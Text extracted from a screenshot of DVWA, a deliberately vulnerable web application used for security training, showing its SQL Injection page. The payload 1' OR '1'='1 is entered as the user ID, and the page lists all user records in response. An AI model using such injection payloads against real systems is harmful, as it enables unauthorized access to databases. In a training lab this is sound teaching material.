 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith